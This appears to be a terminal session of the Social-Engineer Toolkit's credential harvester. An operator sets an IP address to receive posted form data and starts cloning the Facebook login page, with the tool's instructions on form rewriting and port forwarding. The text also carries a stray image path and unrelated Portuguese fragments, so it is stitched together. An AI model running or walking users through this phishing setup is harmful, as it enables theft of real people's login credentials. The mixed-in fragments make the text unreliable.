 99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a repor
t
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.13]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
de pacotes ou de repositórios.
downloads do Python
Debian e Ubuntu